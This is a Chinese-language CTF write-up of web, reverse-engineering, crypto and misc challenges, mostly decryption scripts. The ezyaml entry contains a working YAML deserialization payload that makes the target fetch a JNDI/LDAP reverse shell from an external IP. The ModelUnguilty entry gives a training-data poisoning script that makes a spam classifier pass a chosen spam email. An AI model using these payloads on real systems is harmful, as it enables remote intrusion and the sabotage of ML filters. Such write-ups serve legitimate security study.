Web
ezDecryption | solved
第一步网页注释有2025
第二步拦截请求的响应,尝试直接改为true不正确,发现还有一个nextStep参数
{
"success": true,
"message": "正确!进入下一步...",
"nextStep": "step3",
"hint":"哎呀,这一步好像有点难呢~要不要试试看别的思路?也许答案就在你眼前,只是你看不到而已~"
}第三步直接把js里的代码跑一遍就得到panshi2oZ5
flag{d1g1t4l_l0ck_br34k3r_2025}
ezyaml | sloved
https://github.com/X1r0z/JNDIMap
java -jar JNDIMap-0.0.3.jar -i 120.55.184.209
exp
import requests
url = 'http://pss.idss-cn.com:24778/yaml'
# url = 'http://127.0.0.1:8080/yaml'
data = '''!!com.sun.rowset.JdbcRowSetImpl
dataSourceName: "ldap://120.55.184.209:1389/Deserialize/Jackson/ReverseShell/120.55.184.209/65445"
autoCommit: true
'''
resp = requests.post(url, data={'yamlContent': data})
print(resp.text)最后 cat /flag
Reverse
tea加密
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void tea_dec(unsigned int *data, unsigned int *key);
int main()
{
unsigned int key[4] = {2, 0, 2, 2};
unsigned int ciphertext[8] = {
0x569A1C45, 0xEF2C6A10,
0xFB440BD6, 0x5797F41D,
0x523FF2C3, 0x48337CD9,
0x3616AC2D, 0x06B6312D // 补全为32位
};
unsigned int plaintext[8];
memcpy(plaintext, ciphertext, sizeof(plaintext));
for (int i = 0; i < 4; i++)
{
tea_dec(&plaintext[2 * i], key);
}
plaintext[8] = 0;
printf("Decrypted flag: %s\n", (char *)plaintext);
return 0;
}
void tea_dec(unsigned int *data, unsigned int *key)
{
unsigned int v0 = data[0];
unsigned int v1 = data[1];
int sum;
const unsigned int delta = 0x768CAB2E;
sum = -32 * delta;
for (int j = 0; j <= 0x1F; j++)
{
v1 -= sum ^ (v0 + sum) ^ (16 * v0 + key[2]) ^ ((v0 >> 5) + key[3]);
v0 -= sum ^ (v1 + sum) ^ (16 * v1 + key[0]) ^ ((v1 >> 5) + key[1]);
sum += delta;
}
// 保存解密结果
data[0] = v0;
data[1] = v1;
}My-Key | Solved
描述:小明下载了一个程序,但程序需要输入一个key,你是否可以找到?描述:小明下载了一个程序,但程序需要输入一个key,你是否可以找到?
48bytes的flag
- 异或WcE4Bbm4kHYQsAcX
- RC6-32/20/12,密钥FSZ36f3vU8s5
- 标准base64结果和RKCTaz+fty1J2qsz4DI6t9bmMiLBxqFrpI70fU4IMemczIlM+z1IoVQobIt1MbXF比较
之前代码不能跑通
#include <stdio.h>
#include <stdint.h>
#define w 32 // word size in bits
#define r 20 // number of rounds
#define ROTL(x, y) (((x) << (y & (w-1))) | ((x) >> (w - (y & (w-1)))))
#define ROTR(x, y) (((x) >> (y & (w-1))) | ((x) << (w - (y & (w-1)))))
unsigned char S_char[] =
{
0xE0, 0xAA, 0x68, 0x73, 0x7D, 0xCD, 0x54, 0x72, 0xE2, 0xAA,
0xD4, 0xFA, 0x41, 0x0C, 0x03, 0x9C, 0x51, 0xCA, 0x72, 0x5D,
0xF4, 0x53, 0xCA, 0xAD, 0x25, 0xEF, 0x26, 0x13, 0x8F, 0x14,
0xC1, 0x48, 0x40, 0x26, 0x1C, 0x0D, 0x6D, 0x91, 0x32, 0x16,
0xF8, 0xFC, 0x4F, 0xB5, 0xF9, 0x5F, 0x2C, 0x97, 0xEC, 0x64,
0x34, 0x6B, 0xB3, 0xFD, 0xB4, 0x89, 0xBE, 0xA5, 0x2D, 0x51,
0x04, 0x37, 0x18, 0x85, 0xB3, 0x88, 0x0D, 0xB8, 0x52, 0x05,
0x8E, 0xCD, 0x8C, 0xD8, 0xB3, 0x4F, 0x74, 0x81, 0xA6, 0xE2,
0xDF, 0x35, 0x68, 0x40, 0xA5, 0x1A, 0x49, 0x53, 0x05, 0x7C,
0x44, 0x53, 0xFA, 0xCB, 0x4F, 0xDB, 0xD8, 0xDC, 0x04, 0x31,
0x22, 0xF9, 0xD6, 0xB9, 0x6E, 0x1F, 0x53, 0xE5, 0x4E, 0xB6,
0x30, 0xAB, 0xA0, 0x4B, 0x7B, 0xC8, 0x7E, 0xB1, 0x21, 0x98,
0xDC, 0xAA, 0xFB, 0xB0, 0xC2, 0x72, 0x39, 0xD8, 0x11, 0xFE,
0x81, 0x7C, 0xE0, 0x6E, 0xBC, 0x99, 0x68, 0x6A, 0xA1, 0xBA,
0xA9, 0xED, 0x8E, 0x15, 0x5B, 0x20, 0x58, 0x2A, 0xCC, 0xB1,
0x85, 0xC9, 0xE3, 0x0B, 0x21, 0xD7, 0x7B, 0xBF, 0x5B, 0x5D,
0xC2, 0x76, 0xEB, 0x64, 0xD8, 0xC8, 0xE3, 0x44, 0x5F, 0xC7,
0xDF, 0xD9, 0x8D, 0x23, 0x1C, 0x54
};
uint32_t *S = (uint32_t *)S_char; // Round keys
void rc6_decrypt(const uint32_t in[4], uint32_t out[4]) {
uint32_t A = in[0];
uint32_t B = in[1];
uint32_t C = in[2];
uint32_t D = in[3];
C = C - S[2*r+3];
A = A - S[2*r+2];
for (int i = r; i >= 1; i--) {
uint32_t temp = D;
D = C;
C = B;
B = A;
A = temp;
uint32_t u = ROTL(D * (2*D + 1), 5);
uint32_t t = ROTL(B * (2*B + 1), 5);
C = ROTR(C - S[2*i+1], t) ^ u;
A = ROTR(A - S[2*i], u) ^ t;
}
D = D - S[1];
B = B - S[0];
out[0] = A;
out[1] = B;
out[2] = C;
out[3] = D;
}
int main()
{
unsigned char plain[128] = {0};
unsigned char data[] =
{
0x44,0xa0,0x93,0x6b,0x3f,0x9f,0xb7,0x2d,
0x49,0xda,0xab,0x33,0xe0,0x32,0x3a,0xb7,
0xd6,0xe6,0x32,0x22,0xc1,0xc6,0xa1,0x6b,
0xa4,0x8e,0xf4,0x7d,0x4e,0x08,0x31,0xe9,
0x9c,0xcc,0x89,0x4c,0xfb,0x3d,0x48,0xa1,
0x54,0x28,0x6c,0x8b,0x75,0x31,0xb5,0xc5
};
unsigned char xor_key[] = "WcE4Bbm4kHYQsAcX";
unsigned int *Plain = (unsigned int *)plain;
unsigned int *Data = (unsigned int *)data;
rc6_decrypt(Data,Plain);
rc6_decrypt(Data+4,Plain+4);
rc6_decrypt(Data+8,Plain+8);
for (int j = 0; j < 16; j++)
{
plain[j] ^= xor_key[j];
}
for (int j = 16; j < 48; j++)
{
plain[j] ^= data[j - 16];
}
printf("%s\n",plain);
}后来发现用的CBC模式不是ECB。
EasyRE | solved
快来帮小明从迷雾中找到答案。
反调试部分
前两处动调的时候把ZF位改为1

加密过程
只有两段加密,这个函数前面都跟加密没关系

解密脚本:
#include <stdio.h>
#define __ROL1__(x, n) (((x) << (n)) | ((x) >> (8 - (n))))
unsigned char flag[29] =
{
0x93, 0xF9, 0x8D, 0x92, 0x52, 0x57, 0xD9, 0x05, 0xC6, 0x0A,
0x50, 0xC7, 0xDB, 0x4F, 0xCB, 0xD8, 0x5D, 0xA6, 0xB9, 0x40,
0x95, 0x70, 0xE7, 0x9A, 0x37, 0x72, 0x4D, 0xEF, 0x57};
unsigned char box[256];
int main()
{
// 第二部分
for (int k = 28; k > 0; k--)
{
flag[k] ^= flag[k - 1] ^ 0x42;
}
flag[0] ^= 0x42;
for (int k = 0; k < 29; k++)
{
printf("%02X ", flag[k]);
}
printf("\n");
// 第一部分
int i, j;
for (int k = 0; k < 256; k++)
{
box[k] = k;
}
i = 0, j = 0;
for (int k = 0; k < 256; k++)
{
j = (int)(j + box[i] - 7 * (i / 7) + i + 4919) % 256;
unsigned char temp = box[i];
box[i] = box[j];
box[j] = temp;
i = (i + 1) % 256;
}
printf("Box:\n");
for (int k = 0; k < 256; k++)
{
printf("%02X ", box[k]);
}
printf("\n");
i = 0, j = 0;
for (int k = 0; k < 29; k++)
{
i = (i + 1) % 256;
if (i == 3 * (i / 3))
j = ((unsigned __int8)box[3 * i % 256] + j) % 256;
else
j = ((unsigned __int8)box[i] + j) % 256;
unsigned char temp = box[i];
box[i] = box[j];
box[j] = temp;
// flag[k] = __ROL1__(i * j % 16 + (flag[k] ^ box[(unsigned __int8)(box[i] + box[j])]), 3);
flag[k] = (__ROL1__(flag[k], 5) - i * j % 16) ^ box[(unsigned __int8)(box[i] + box[j])];
}
printf("%s", flag);
}Crypto
AES_GCM_IV_Reuse | solved
AI 一把梭了
known_plaintext = b"The flag is hidden somewhere in this encrypted system."
known_ciphertext = bytes.fromhex("b7eb5c9e8ea16f3dec89b6dfb65670343efe2ea88e0e88c490da73287c86e8ebf375ea1194b0d8b14f8b6329a44f396683f22cf8adf8")
target_ciphertext = bytes.fromhex("85ef58d9938a4d1793a993a0ac0c612368cf3fa8be07d9dd9f8c737d299cd9adb76fdc1187b6c3a00c866a20")
keystream = bytes([p ^ c for p, c in zip(known_plaintext, known_ciphertext)])
flag = bytes([c ^ k for c, k in zip(target_ciphertext, keystream)])
print(f"Recovered flag: {flag.decode()}")
# flag{GCM_IV_r3us3_1s_d4ng3r0us_f0r_s3cur1ty}多重Caesar密码 | solved
一个改进的Caesar密码,flag包含单词caesar。
myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}
先比较第一个头flag的偏移是7,13,5,19
然后直觉认为语义上不会把caser放在最后一个单词,所以第二个一定是caser,对应偏移13、5、19、11、3、17
尝试了很多key发现都不行,感觉是随机的偏移,发现这些偏移都是26以内的质数,同时考虑到flag是可读字符串,所以单词分开,然后用COCA Top 5000的高频词库匹配,得到这样的爆破结果
from string import ascii_lowercase as abc
import pandas as pd
from itertools import product
import time
from tqdm import tqdm
m = "myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}"
df = pd.read_csv("COCA_Top_5000.csv")
words = set(df["lemma"].tolist())
tmp = [2, 3, 5, 7, 11, 13, 17, 19, 23]
wordss = m[5:-6].split("_")
start = time.time()
for word in wordss[-1:]:
for bias in tqdm(product(*[tmp] * len(word))):
word_predict = "".join(abc[abc.find(word[i]) - bias[i]] for i in range(len(word)))
if word_predict in words:
print(f"Found: {word_predict} | {bias}")
print("-" * 10 + f"{time.time() - start:.2f}s" + "-" * 10)Found: fact | (2, 17, 13, 7)
Found: fast | (2, 17, 23, 7)
Found: fund | (2, 23, 2, 23)
Found: each | (3, 17, 13, 19)
Found: easy | (3, 17, 23, 2)
Found: east | (3, 17, 23, 7)
Found: coin | (5, 3, 7, 13)
Found: cost | (5, 3, 23, 7)
Found: cent | (5, 13, 2, 7)
Found: camp | (5, 17, 3, 11)
Found: cast | (5, 17, 23, 7)
Found: cash | (5, 17, 23, 19)
Found: amid | (7, 5, 7, 23)
Found: aunt | (7, 23, 2, 7)
Found: weed | (11, 13, 11, 23)
Found: west | (11, 13, 23, 7)
Found: want | (11, 17, 2, 7)
Found: wait | (11, 17, 7, 7)
Found: wash | (11, 17, 23, 19)
Found: quit | (17, 23, 7, 7)
Found: open | (19, 2, 11, 13)
Found: omit | (19, 5, 7, 7)
Found: keep | (23, 13, 11, 11)
----------0.09s----------
----------7.27s----------
Found: with | (2, 7, 13, 5)
Found: week | (2, 11, 2, 2)
Found: tent | (5, 11, 19, 19)
Found: rent | (7, 11, 19, 19)
Found: link | (13, 7, 19, 2)
Found: hint | (17, 7, 19, 19)
Found: beef | (23, 11, 2, 7)
----------7.34s----------
Found: multiple | (11, 3, 17, 23, 2, 7, 13, 5)
----------788.72s----------
----------795.90s----------比较容易拼凑得到前半部分为easy_caesar_with_multiple,可以确定最后一个一定是名词,但由于没在词库中匹配到,很有可能是变形过的单词,于是重新写了匹配判断,得到
Found: aisles | (3, 2, 7, 17, 17, 7)
Found: adults | (3, 7, 5, 17, 2, 7)
Found: adopts | (3, 7, 11, 13, 2, 7)
Found: angrys | (3, 23, 19, 11, 23, 7)
Found: angles | (3, 23, 19, 17, 17, 7)
Found: wholes | (7, 3, 11, 17, 17, 7)
Found: whiles | (7, 3, 17, 17, 17, 7)
Found: shoves | (11, 3, 11, 7, 17, 7)
Found: shorts | (11, 3, 11, 11, 2, 7)
Found: shores | (11, 3, 11, 11, 17, 7)
Found: shirts | (11, 3, 17, 11, 2, 7)
Found: shifts | (11, 3, 17, 23, 2, 7)
Found: stores | (11, 17, 11, 11, 17, 7)
Found: storys | (11, 17, 11, 11, 23, 7)
Found: knifes | (19, 23, 17, 23, 17, 7)最终确定为shifts
所以flag{easy_caesar_with_multiple_shifts_2025}
rsa-dl_leak | solved
https://tangcuxiaojikuai.xyz/post/4a67318c.html#9
from Crypto.Util.number import *
from tqdm import *
e = 65537
n = 143504495074135116523479572513193257538457891976052298438652079929596651523432364937341930982173023552175436173885654930971376970322922498317976493562072926136659852344920009858340197366796444840464302446464493305526983923226244799894266646253468068881999233902997176323684443197642773123213917372573050601477
c = 141699518880360825234198786612952695897842876092920232629929387949988050288276438446103693342179727296549008517932766734449401585097483656759727472217476111942285691988125304733806468920104615795505322633807031565453083413471250166739315942515829249512300243607424590170257225854237018813544527796454663165076
dl = 1761714636451980705225596515441824697034096304822566643697981898035887055658807020442662924585355268098963915429014997296853529408546333631721472245329506038801
for k in trange(1,e):
dh = k*n // e
d = (dh >> 530 << 530) + dl
try:
print(long_to_bytes(int(pow(c,d,n))).decode())
break
except:
pass
# flag{Res0lv1ng_the_c0mpos1te_numb3r}Misc
ModelUnguilty | solved
靶机题
某厂 AI 邮件过滤器上线,领导拍胸脯保证:“我们的模型绝对不会误判!”
结果,一封“秘密指令”邮件被扔进垃圾箱,项目组全员背锅。
现在,领导“大发慈悲”,允许你上传一份训练集,证明“模型其实没问题”。
只要你能让它在官方验证集上既保持高准确率,又能把那封“秘密指令”邮件认成正常邮件,
你就能帮模型“洗脱罪名”——顺便也帮项目组保住饭碗。
你能让这位“无罪模型”翻案成功吗?你能让这位“无罪模型”翻案成功吗?
import pandas as pd
import base64
print("正在创建【拨云见日版-饱和攻击】Payload...")
# 1. 读取原始训练数据作为基础
try:
base_df = pd.read_csv('training_data.csv')
print(f"成功读取基础训练数据,共 {len(base_df)} 条。")
except FileNotFoundError:
base_df = pd.DataFrame(columns=['email_content', 'label'])
# 2. 读取验证集,但剔除特殊邮件,作为准确率助推器
validation_df = pd.read_csv('validation_data.csv')
special_email_index = 14
accuracy_booster_df = validation_df.drop(index=special_email_index)
print(f"已加载 {len(accuracy_booster_df)} 条验证集数据作为助推器。")
# 3. 【核心】根据第14号邮件内容,制造大量“毒药”以满足 min_df=10
# 这是第14号邮件的核心关键词
poison_text = "Subject: URGENT: Your Secret Instruction Inside!!!\n\nHello Valued Customer, CONGRATULATIONS! You've been selected for our EXCLUSIVE offer! Follow this secret instruction to claim your FREE a $1000 Gift Card: Click the link below and enter code 'FREE500' at checkout. www.top-offers-4u.org"
poison_data = []
# 必须超过10,我们用50来确保万无一失
num_poison_samples = 50
for _ in range(num_poison_samples):
# 所有毒药都标记为 not_spam
poison_data.append({'email_content': poison_text, 'label': 'not_spam'})
poison_df = pd.DataFrame(poison_data)
print(f"已生成 {len(poison_df)} 条饱和式攻击毒药。")
# 4. 合并所有数据
payload_df = pd.concat([base_df, accuracy_booster_df, poison_df], ignore_index=True)
print(f"合并后的总数据量为 {len(payload_df)} 条。")
# 5. 统一进行Base64编码
def decode_if_needed(content):
try:
return base64.b64decode(content).decode('utf-8')
except:
return content
def encode_to_base64(text):
return base64.b64encode(text.encode('utf-8')).decode('utf-8')
payload_df['email_content'] = payload_df['email_content'].apply(decode_if_needed).apply(encode_to_base64)
print("已将所有 email_content 编码为 Base64。")
# 6. 保存
output_filename = 'payload.csv'
payload_df.to_csv(output_filename, index=False)
print(f"\n✅ 拨云见日版 Payload '{output_filename}' 已生成!")
print("这次的攻击原理建立在对min_df=10的理解之上,它必须成功。")
#flag{NArEX6lIpOBRW3kouign7a8ebZ4hTy2S}derderjia | solved
该死,一头狡猾的马攻击了我的服务器,并在上面上传了一个隐秘的文件,请你帮我找到这个文件,来惩治它。该死,一头狡猾的马攻击了我的服务器,并在上面上传了一个隐秘的文件,请你帮我找到这个文件,来惩治它。
从第114个流量包开始执行命令

最后面有个tls密钥,重新导入,发现流量包里面有个压缩包,提取出来
又发现最下面有两条DNS解析的TXT记录

